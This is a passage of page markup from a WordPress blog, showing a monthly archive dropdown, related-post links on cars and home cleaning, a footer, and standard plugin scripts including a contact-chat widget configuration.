https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
				                <div class="related-posts clearfix">
                    <h2 class="widget-title">
                        You may like                    </h2>
                    <div class="related-posts-list">
                                                    <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">
                                                <img width="800" height="405" src="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg 800w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-300x152.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-768x389.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">Choosing A Car That Will Stand The Test Of Time</a></h2>                                      
                                            <div class="post-date">
                                                June 23, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">
                                                <img width="281" height="371" src="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png 281w, https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning-227x300.png 227w" sizes="auto, (max-width: 281px) 100vw, 281px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">5 Habits of People Who Always Have A Clean Home</a></h2>                                      
                                            <div class="post-date">
                                                June 20, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                </div> <!-- .related-post-block -->
                			</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='yarppRelatedCss-css' href='https://bondwithkarla.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"13651","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"0dcdf53588","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"dd7e551b52","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd7e551b52","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd7e551b52","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd7e551b52","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" 